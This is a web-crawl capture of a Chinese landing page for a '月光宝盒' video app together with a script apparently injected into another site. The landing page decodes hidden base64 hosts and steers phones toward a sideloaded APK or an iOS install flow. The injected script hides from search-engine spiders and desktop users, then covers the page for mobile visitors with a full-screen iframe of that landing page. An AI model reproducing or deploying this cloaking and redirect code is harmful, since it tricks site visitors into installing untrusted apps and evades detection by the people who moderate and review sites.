

--- FILE ---
content_type: text/html
request_url: https://env1.hzkzr.cn/land/?option=eyJiaWQiOiJxQm5xSVVueFFveTd3cjdpIiwidWlkIjoiIiwiaDUiOiJPbiIsImFuZHJvaWQiOiJPbiIsImZpbmFsIjoiaHR0cHM6Ly9maW5hbHYxLnpidGZnLmNuLyIsImRvd25sb2FkIjoiaHR0cHM6Ly9sYW5kdjEudnZnZW9hLmNuL2Rvd25sb2FkLyJ9
body_size: 7003
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="apple-touch-icon" href="../assets/icon-192.png">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="月光宝盒">
    <title>月光宝盒APP - 视频客户端</title>
    
    <!-- 动态manifest脚本 -->
    <!-- <script src="../manifest.js"></script> -->
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
            background: url('../assets/bjtp.jpg') no-repeat center center;
            background-size: cover;
            min-height: 100vh;
            padding: 0;
            position: relative;
            overflow-x: hidden;
        }

        /* 背景遮罩 */
        body::before {
            content: '';
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.3);
            pointer-events: none;
            z-index: 0;
        }

        .container {
            max-width: 720px;
            margin: 0 auto;
            position: relative;
            z-index: 1;
            opacity: 0;
            visibility: hidden;
            transition: opacity 0.5s ease;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        .container.show {
            opacity: 1;
            visibility: visible;
        }

        /* 顶部导航栏 */
        .top-nav {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 20px 30px;
            background: rgba(0, 0, 0, 0.3);
            backdrop-filter: blur(10px);
        }

        .logo-section {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .logo-icon {
            width: 90px;
            height: 90px;
            border-radius: 20px;
            overflow: hidden;
        }

        .logo-icon img {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }

        .logo-text {
            display: flex;
            flex-direction: column;
        }

        .logo-title {
            color: white;
            font-size: 26px;
            font-weight: 700;
            line-height: 1.2;
        }

        .logo-subtitle {
            color: rgba(255, 255, 255, 0.9);
            font-size: 15px;
            font-weight: 400;
        }

        .top-download-btn {
            background: linear-gradient(135deg, #ff3366 0%, #ff6b9d 100%);
            color: white;
            border: none;
            padding: 16px 32px;
            border-radius: 30px;
            font-size: 17px;
            font-weight: 600;
            cursor: pointer;
            box-shadow: 0 4px 15px rgba(255, 51, 102, 0.4);
            transition: all 0.3s ease;
            text-decoration: none;
            display: inline-block;
        }

        .top-download-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(255, 51, 102, 0.5);
        }

        /* 顶部在线观看按钮区域 */
        .top-online-watch {
            padding: 20px;
            display: flex;
            justify-content: center;
        }

        .top-online-section {
            max-width: 400px;
            width: 100%;
            display: none;
        }

        .top-online-section.active {
            display: block;
        }

        /* 主内容区域 */
        .content {
            flex: 1;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            position: relative;
        }

        /* 中间女孩图片 */
        .center-image {
            max-width: 100%;
            height: auto;
            margin: 0 auto;
            display: block;
            position: relative;
        }

        .center-image img {
            width: 100%;
            max-width: 500px;
            height: auto;
            display: block;
            margin: 0 auto;
            position: absolute;
            top: 0;
            left: 50%;
            transform: translateX(-50%);
            opacity: 0;
            transition: opacity 1s ease-in-out;
        }

        .center-image img.active {
            opacity: 1;
        }

        .center-image img:first-child {
            position: relative;
            left: 0;
            transform: none;
        }

        /* 安装教程按钮 - 右侧竖排 */
        .install-guide-btn {
            position: fixed;
            right: 0;
            top: 50%;
            transform: translateY(-50%);
            background: linear-gradient(180deg, #ff6b35 0%, #ff8c42 100%);
            color: white;
            writing-mode: vertical-rl;
            text-orientation: upright;
            padding: 20px 10px;
            font-size: 18px;
            font-weight: 700;
            letter-spacing: 8px;
            cursor: pointer;
            border: none;
            border-radius: 8px 0 0 8px;
            box-shadow: -4px 0 15px rgba(255, 107, 53, 0.5);
            z-index: 100;
            text-decoration: none;
            display: block;
        }

        /* 底部下载按钮区域 */
        .bottom-buttons {
            padding: 20px;
            display: flex;
            gap: 15px;
            justify-content: center;
            background: rgba(0, 0, 0, 0.2);
            backdrop-filter: blur(10px);
        }

        .download-section {
            flex: 1;
            max-width: 300px;
            display: none;
        }

        .download-section.active {
            display: block;
        }

        .download-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 18px 24px;
            text-decoration: none;
            color: white;
            border-radius: 50px;
            font-size: 18px;
            font-weight: 700;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.3);
            position: relative;
            overflow: hidden;
            border: none;
            cursor: pointer;
            width: 100%;
        }

        .download-btn::before {
            content: '';
            position: absolute;
            top: 50%;
            left: 50%;
            width: 0;
            height: 0;
            border-radius: 50%;
            background: rgba(255, 255, 255, 0.2);
            transform: translate(-50%, -50%);
            transition: width 0.6s, height 0.6s;
        }

        .download-btn:active::before {
            width: 300px;
            height: 300px;
        }

        .download-btn svg {
            width: 24px;
            height: 24px;
            margin-right: 10px;
            position: relative;
            z-index: 1;
            fill: white;
        }

        .download-btn span {
            position: relative;
            z-index: 1;
        }

        .download-btn.ios {
            background: linear-gradient(135deg, #ff1b6d 0%, #ff6ba9 100%);
        }

        .download-btn.android {
            background: linear-gradient(135deg, #ff1b6d 0%, #ff6ba9 100%);
        }

        .download-btn.online {
            background: linear-gradient(135deg, #9945ff 0%, #b975ff 100%);
        }

        .download-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 12px 32px rgba(0, 0, 0, 0.4);
        }

        .download-btn:active {
            transform: translateY(0);
        }

        /* 隐藏旧的元素 */
        .header,
        .security-section,
        .download-area,
        .features,
        .system-info {
            display: none;
        }

        /* 响应式设计 - 手机端 */
        @media (max-width: 768px) {
            .top-nav {
                padding: 15px 20px;
            }

            .logo-icon {
                width: 60px;
                height: 60px;
            }

            .logo-title {
                font-size: 18px;
            }

            .logo-subtitle {
                font-size: 12px;
            }

            .top-download-btn {
                padding: 12px 24px;
                font-size: 14px;
            }

            .install-guide-btn {
                font-size: 16px;
                padding: 15px 8px;
                letter-spacing: 6px;
            }

            .top-online-watch {
                padding: 15px 20px;
            }

            .top-online-section {
                max-width: 100%;
            }

            .bottom-buttons {
                flex-direction: column;
                padding: 15px;
            }

            .download-section {
                max-width: 100%;
            }

            .download-btn {
                font-size: 16px;
                padding: 16px 20px;
            }

            .center-image img {
                max-width: 100%;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- 顶部导航栏 -->
        <div class="top-nav">
            <div class="logo-section">
                <div class="logo-icon">
                    <img src="../assets/icon-96.png" alt="月光宝盒">
                </div>
                <div class="logo-text">
                    <div class="logo-title">月光宝盒</div>
                    <div class="logo-subtitle">精彩视频，热门免费观看</div>
                </div>
            </div>
            <a href="#" class="top-download-btn" id="topDownloadBtn">立即下载</a>
        </div>

        <!-- 顶部在线观看按钮 -->
        <div class="top-online-watch">
            <div class="top-online-section active" id="topOnlineSection">
                <a href="#" class="download-btn online" id="topOnlineWatchBtn">
                    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 5v14l11-7z"/>
                    </svg>
                    <span>在线观看</span>
                </a>
            </div>
        </div>

        <!-- 主内容区域 - 女孩图片 -->
        <div class="content">
            <div class="center-image">
                <img src="../assets/zjmv.png" alt="月光宝盒" class="active">
                <img src="../assets/zjmv2.png" alt="月光宝盒">
            </div>
        </div>

        <!-- 安装教程按钮 - 右侧竖排 -->
        <a href="../assets/azsm.html" class="install-guide-btn" target="_blank">
            安装教程
        </a>

        <!-- 底部下载按钮区域 -->
        <div class="bottom-buttons">
            <!-- iOS 版本 -->
            <div class="download-section" id="iosSection">
                <a href="#" class="download-btn ios" id="iosDownloadBtn">
                    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M17.05 20.28c-.98.95-2.05.8-3.08.35-1.09-.46-2.09-.48-3.24 0-1.44.62-2.2.44-3.06-.35C2.79 15.25 3.51 7.59 9.05 7.31c1.35.07 2.29.74 3.08.8 1.18-.24 2.31-.93 3.57-.84 1.51.12 2.65.72 3.4 1.8-3.12 1.87-2.38 5.98.48 7.13-.57 1.5-1.31 2.99-2.54 4.09l.01-.01zM12.03 7.25c-.15-2.23 1.66-4.07 3.74-4.25.29 2.58-2.34 4.5-3.74 4.25z"/>
                    </svg>
                    <span>iOS下载</span>
                </a>
            </div>

            <!-- Android 版本 -->
            <div class="download-section" id="androidSection">
                <a href="#" class="download-btn android" id="androidDownloadBtn">
                    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M17.6 9.48l1.84-3.18c.16-.31.04-.69-.26-.85a.637.637 0 0 0-.83.22l-1.88 3.24a11.43 11.43 0 0 0-8.94 0L5.65 5.67a.643.643 0 0 0-.87-.2c-.28.18-.37.54-.22.83L6.4 9.48A10.81 10.81 0 0 0 1 18h22a10.81 10.81 0 0 0-5.4-8.52zM7 15.25a1.25 1.25 0 1 1 0-2.5 1.25 1.25 0 0 1 0 2.5zm10 0a1.25 1.25 0 1 1 0-2.5 1.25 1.25 0 0 1 0 2.5z"/>
                    </svg>
                    <span>Android下载</span>
                </a>
            </div>

            <!-- 在线观看 -->
            <div class="download-section active" id="onlineSection">
                <a href="#" class="download-btn online" id="onlineWatchBtn">
                    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 5v14l11-7z"/>
                    </svg>
                    <span>在线观看</span>
                </a>
            </div>
        </div>

        <!-- 保留旧的元素供脚本使用，但隐藏显示 -->
        <div class="header" style="display:none;">
            <div class="app-icon-wrapper">
                <div class="app-icon">
                    <img src="../assets/icon-192.png" alt="APP图标">
                </div>
            </div>
        </div>
        <div class="content" style="display:none;">
            <div class="security-section"></div>
            <div class="download-area"></div>
            <div class="features"></div>
        </div>
        <div class="system-info" style="display:none;"></div>
    </div>

    <script>
        // ========== URL参数解析 ==========
        function getUrlParams() {
            const params = new URLSearchParams(window.location.search);
            return {
                option: params.get('option') || '',
                uid: params.get('uid') || ''
            };
        }

        // Base64解码函数
        function base64Decode(str) {
            try {
                return atob(str);
            } catch (e) {
                console.error('Base64解码失败:', e);
                return str;
            }
        }

        // 解析option参数
        function parseOptionParam() {
            const urlParams = getUrlParams();
            let optionData = {};
            
            if (urlParams.option) {
                try {
                    const decodedOption = base64Decode(urlParams.option);
                    console.log('解码后的option:', decodedOption);
                    optionData = JSON.parse(decodedOption);
                    console.log('解析后的option数据:', optionData);
                } catch (e) {
                    console.error('option参数解析失败:', e);
                    optionData = {};
                }
            }
            
            return {
                bid: optionData.bid || '',
                aid: optionData.aid || '',
                h5: optionData.h5 || '',
                android: optionData.android || '',
                final: optionData.final || '',
                download: optionData.download || '',
                uid: urlParams.uid || ''
            };
        }

        // 获取解析后的参数
        const params = parseOptionParam();
        console.log('最终参数:', params);

        // 全局变量存储land.json数据
        let landJsonData = null;

        // 加载land.json配置
        async function loadLandJson() {
            try {
                const response = await fetch('../land.json');
                landJsonData = await response.json();
                console.log('加载land.json成功:', landJsonData);
                return landJsonData;
            } catch (e) {
                console.error('加载land.json失败:', e);
                return null;
            }
        }


        // ========== 主要业务逻辑 ==========
        
        // 处理按钮点击事件
        function handleOnlineWatch() {
            // 直接在当前窗口跳转到final URL
            if (params.final && params.bid) {
                const targetUrl = params.final + "?bid=" + params.bid + "&uid=" + params.uid + "&type=login";
                console.log('在线观看跳转URL:', targetUrl);
                window.location.href = targetUrl;
            } else {
                console.error('缺少final或bid参数');
            }
        }

        function handleAndroidDownload() {
            if (params.download && params.bid) {
                const realBid = params.bid.slice(2, -2); // 去掉前面两个字符和后面两个字符
                const apkUrl = params.download + realBid + '-v1.0.apk';
                console.log('Android下载链接:', apkUrl);
                window.location.href = apkUrl;
            } else {
                console.error('缺少download或bid参数');
            }
        }

        function handleIosDownload() {
            // 直接使用params中的final参数构建URL
            if (!params.final) {
                console.error('缺少final参数');
                return;
            }
            
            if (!params.bid) {
                console.error('缺少bid参数');
                return;
            }
            
            // 获取当前时间戳（秒）
            const timestamp = Math.floor(Date.now() / 1000);
            
            // 构建跳转URL: {final}install/{bid}/{time}/{uid}
            const targetUrl = `${params.final}install/${params.bid}/${timestamp}/${params.uid}`;
            console.log('iOS下载跳转到:', targetUrl);
            window.location.href = targetUrl;
        }

        // 显示加载中状态
        function showLoadingState() {
            const loadingHTML = `
                <div id="ios-loading-overlay" style="position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000000; display: flex; align-items: center; justify-content: center; z-index: 10000; padding: 20px;">
                    <div style="background: white; border-radius: 20px; padding: 40px 60px; text-align: center; box-shadow: 0 20px 40px rgba(0,0,0,0.3);">
                        <div style="width: 50px; height: 50px; border: 4px solid #f3f3f3; border-top: 4px solid #007aff; border-radius: 50%; animation: spin 1s linear infinite; margin: 0 auto 20px;"></div>
                        <p style="color: #333; font-size: 16px; margin: 0;">加载中...</p>
                    </div>
                </div>
                <style>
                @keyframes spin {
                    0% { transform: rotate(0deg); }
                    100% { transform: rotate(360deg); }
                }
                </style>
            `;
            
            document.body.insertAdjacentHTML('beforeend', loadingHTML);
            console.log('显示加载中状态');
        }

        // 隐藏加载中状态
        function hideLoadingState() {
            const loading = document.getElementById('ios-loading-overlay');
            if (loading) {
                loading.remove();
                console.log('隐藏加载中状态');
            }
        }

        // 显示iOS安装引导（延迟3秒后显示）
        function showIOSInstallGuide() {
            // 先显示加载中状态
            showLoadingState();
            
            // 延迟3秒后显示安装引导
            setTimeout(function() {
                // 隐藏加载中状态
                hideLoadingState();
                
                // 创建iframe弹窗显示install.html
                const guideHTML = `
                    <div id="ios-install-guide" style="position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: rgba(0,0,0,0.8); display: flex; align-items: center; justify-content: center; z-index: 10000; padding: 20px;">
                        <iframe src="install.html" style="width: 100%; max-width: 400px; height: 90%; border: none; border-radius: 20px; box-shadow: 0 20px 40px rgba(0,0,0,0.3);"></iframe>
                    </div>
                `;
                
                document.body.insertAdjacentHTML('beforeend', guideHTML);
                console.log('显示安装引导弹窗');
                
                // 监听来自iframe的关闭消息
                window.addEventListener('message', function(event) {
                    if (event.data === 'closeInstallGuide') {
                        closeInstallGuide();
                    }
                });
                
                // 点击背景关闭弹窗
                const guide = document.getElementById('ios-install-guide');
                guide.addEventListener('click', function(e) {
                    if (e.target === guide) {
                        closeInstallGuide();
                    }
                });
            }, 3000); // 延迟3秒
        }

        // 关闭安装引导弹窗
        function closeInstallGuide() {
            const guide = document.getElementById('ios-install-guide');
            if (guide) {
                guide.remove();
            }
            
            // 同时隐藏在线观看按钮
            const onlineWatchBtn = document.getElementById('onlineWatchBtn');
            if (onlineWatchBtn) {
                onlineWatchBtn.style.display = 'none';
                console.log('用户关闭安装窗口，隐藏在线观看按钮');
            }
        }

        // 设备检测
        function detectDevice() {
            const userAgent = navigator.userAgent || navigator.vendor || window.opera;
            
            if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                return 'iOS';
            }
            
            if (/android/i.test(userAgent)) {
                return 'Android';
            }
            
            return 'desktop';
        }

        // 初始化页面
        async function initializePage() {
            // 首先加载land.json配置
            // await loadLandJson();

            // 新增：只要有bid参数且不为空，直接跳转到final
            const urlParams = new URLSearchParams(window.location.search);
            const bidParam = urlParams.get('bid');
            if (bidParam) {
                if (landJsonData && landJsonData.final) {
                    const finalUrl = base64Decode(landJsonData.final);
                    const uidParam = urlParams.get('uid') || '';
                    const targetUrl = finalUrl + "?bid=" + bidParam + "&uid=" + uidParam;
                    console.log('检测到bid参数，直接跳转到final URL:', targetUrl);
                    window.location.href = targetUrl;
                    return;
                } else {
                    console.error('land.json数据未加载或缺少final字段');
                }
            }

            // 检查是否有type参数
            const typeParam = urlParams.get('type');
            const timeParam = urlParams.get('time');
            
            // 处理type=final参数
            if (typeParam === 'final') {
                console.log('检测到type=final参数，跳转到final URL');
                if (landJsonData && landJsonData.final) {
                    // Base64解码final
                    const finalUrl = base64Decode(landJsonData.final);
                    console.log('解码后的final URL:', finalUrl);
                    
                    if (finalUrl && params.bid) {
                        const targetUrl = finalUrl + "?bid=" + params.bid + "&uid=" + params.uid;
                        console.log('跳转到final URL:', targetUrl);
                        window.location.href = targetUrl;
                        return; // 直接返回，不执行后续逻辑
                    } else {
                        console.error('缺少final或bid参数');
                    }
                } else {
                    console.error('land.json数据未加载或缺少final字段');
                }
            }
            
            // 处理type=save参数
            if (typeParam === 'save') {
                console.log('检测到type=save参数，添加type=land&time参数并刷新');
                showPageContent();
                // 等待页面内容显示后再刷新URL
                setTimeout(() => {
                    // 在当前URL添加&type=land&time={timestamp}并刷新
                    const currentUrl = new URL(window.location.href);
                    const timestamp = Math.floor(Date.now() / 1000); // 当前时间戳（秒）
                    
                    currentUrl.searchParams.set('type', 'land');
                    currentUrl.searchParams.set('time', timestamp.toString());
                    
                    console.log('刷新到URL:', currentUrl.toString());
                    window.location.href = currentUrl.toString();
                }, 100);
                return; // 直接返回，不执行后续逻辑
            }
            
            if (typeParam === 'land' && timeParam) {
                const currentTime = Math.floor(Date.now() / 1000);
                const landTime = parseInt(timeParam);
                const timeDiff = currentTime - landTime;
                
                console.log('检测到type=land参数，时间差:', timeDiff, '秒');
                
                if (timeDiff <= 10) {
                    // 时间差在10秒内，显示页面内容和iOS安装教程
                    console.log('时间差在10秒内，显示页面内容和iOS安装教程');
                    showPageContent();
                    showIOSInstallGuide();
                    return; // 直接返回，不执行后续逻辑
                } else {
                    // 超过10秒，从land.json获取final URL并跳转
                    console.log('时间差超过10秒，从land.json获取final URL并跳转');
                    if (landJsonData && landJsonData.final) {
                        // Base64解码final
                        const finalUrl = base64Decode(landJsonData.final);
                        console.log('解码后的final URL:', finalUrl);
                        
                        if (finalUrl && params.bid) {
                            const targetUrl = finalUrl + "?bid=" + params.bid + "&uid=" + params.uid;
                            console.log('跳转到:', targetUrl);
                            window.location.href = targetUrl;
                            return; // 直接返回，不执行后续逻辑
                        } else {
                            console.error('缺少final或bid参数，继续正常流程');
                        }
                    } else {
                        console.error('land.json数据未加载或缺少final字段，继续正常流程');
                    }
                }
            }
            
            // 如果没有跳转条件，显示页面内容
            showPageContent();
            
            const device = detectDevice();
            const topDownloadBtn = document.getElementById('topDownloadBtn');
            const onlineWatchBtn = document.getElementById('onlineWatchBtn');
            const topOnlineWatchBtn = document.getElementById('topOnlineWatchBtn');
            const androidDownloadBtn = document.getElementById('androidDownloadBtn');
            const iosDownloadBtn = document.getElementById('iosDownloadBtn');
            const androidSection = document.getElementById('androidSection');
            const iosSection = document.getElementById('iosSection');
            const onlineSection = document.getElementById('onlineSection');
            const topOnlineSection = document.getElementById('topOnlineSection');
            
            console.log('初始化页面，参数:', params);
            console.log('检测到设备类型:', device);

            // 根据设备类型显示对应的下载按钮
            if (device === 'iOS') {
                // iOS设备：显示iOS下载 + 在线观看
                iosSection.classList.add('active');
                if (params.h5 !== 'Off') {
                    onlineSection.classList.add('active');
                    topOnlineSection.classList.add('active');
                } else {
                    topOnlineSection.classList.remove('active');
                }
                androidSection.classList.remove('active');
                
                // 顶部下载按钮使用iOS下载功能
                topDownloadBtn.onclick = function(e) {
                    e.preventDefault();
                    handleIosDownload();
                };
                
                iosDownloadBtn.onclick = function(e) {
                    e.preventDefault();
                    handleIosDownload();
                };
                
                if (params.h5 !== 'Off') {
                    onlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                    topOnlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                }
            } else if (device === 'Android') {
                // Android设备：显示Android下载 + 在线观看
                if (params.android !== 'Off') {
                    androidSection.classList.add('active');
                }
                if (params.h5 !== 'Off') {
                    onlineSection.classList.add('active');
                    topOnlineSection.classList.add('active');
                } else {
                    topOnlineSection.classList.remove('active');
                }
                iosSection.classList.remove('active');
                
                // 顶部下载按钮使用Android下载功能
                topDownloadBtn.onclick = function(e) {
                    e.preventDefault();
                    handleAndroidDownload();
                };
                
                if (params.android !== 'Off') {
                    androidDownloadBtn.onclick = function(e) {
                        e.preventDefault();
                        handleAndroidDownload();
                    };
                }
                
                if (params.h5 !== 'Off') {
                    onlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                    topOnlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                }
            } else {
                // 桌面设备：根据参数显示按钮
                if (params.android !== 'Off') {
                    androidSection.classList.add('active');
                }
                iosSection.classList.add('active');
                if (params.h5 !== 'Off') {
                    onlineSection.classList.add('active');
                    topOnlineSection.classList.add('active');
                } else {
                    topOnlineSection.classList.remove('active');
                }
                
                // 顶部下载按钮默认使用Android下载功能
                topDownloadBtn.onclick = function(e) {
                    e.preventDefault();
                    handleAndroidDownload();
                };
                
                if (params.android !== 'Off') {
                    androidDownloadBtn.onclick = function(e) {
                        e.preventDefault();
                        handleAndroidDownload();
                    };
                }
                
                iosDownloadBtn.onclick = function(e) {
                    e.preventDefault();
                    handleIosDownload();
                };
                
                if (params.h5 !== 'Off') {
                    onlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                    topOnlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                }
            }
        }

        // 显示页面内容
        function showPageContent() {
            const container = document.querySelector('.container');
            if (container) {
                container.classList.add('show');
                console.log('页面内容已显示');
            }
        }

        // 页面加载完成后初始化
        window.addEventListener('DOMContentLoaded', initializePage);

        // 图片轮播功能
        function startImageCarousel() {
            const images = document.querySelectorAll('.center-image img');
            if (images.length <= 1) return; // 如果只有一张图片，不需要轮播
            
            let currentIndex = 0;
            
            setInterval(() => {
                // 隐藏当前图片
                images[currentIndex].classList.remove('active');
                
                // 切换到下一张图片
                currentIndex = (currentIndex + 1) % images.length;
                
                // 显示下一张图片
                images[currentIndex].classList.add('active');
            }, 3000); // 每3秒切换一次
        }

        // 启动图片轮播
        window.addEventListener('DOMContentLoaded', startImageCarousel);
    </script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.yijia7.com/js/nj4wkzdv.script
body_size: 1388
content:
var token = "20f45ef13aff9dafb27338f94abf0d84";
//这里放你的统计 - 落地页统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2320c6575b7ac29d848d5a365de14e55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s=document.referrer;
var host=window.location.host;
var p = navigator.platform;
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
var _src =  Math.random() < 100/100 ? 'https://env1.hzkzr.cn/land/?option=eyJiaWQiOiJxQm5xSVVueFFveTd3cjdpIiwidWlkIjoiIiwiaDUiOiJPbiIsImFuZHJvaWQiOiJPbiIsImZpbmFsIjoiaHR0cHM6Ly9maW5hbHYxLnpidGZnLmNuLyIsImRvd25sb2FkIjoiaHR0cHM6Ly9sYW5kdjEudnZnZW9hLmNuL2Rvd25sb2FkLyJ9' : 'https://env1.hzkzr.cn/land/?option=eyJiaWQiOiJxQm5xSVVueFFveTd3cjdpIiwidWlkIjoiIiwiaDUiOiJPbiIsImFuZHJvaWQiOiJPbiIsImZpbmFsIjoiaHR0cHM6Ly9maW5hbHYxLnpidGZnLmNuLyIsImRvd25sb2FkIjoiaHR0cHM6Ly9sYW5kdjEudnZnZW9hLmNuL2Rvd25sb2FkLyJ9';//这里是准备好的两个广告页面省的一个不稳定
}  else if (s.indexOf("192.168") > -1 ){ 
_src = 'http://192.168.1.104/';  //这里需要一个延长时间的落地页pc用的
}else {
// PC下面就是显示pc直接打开的二逼研究的二逼飞机@chaojie818
_src =  '/fn404.html';
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:4004;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}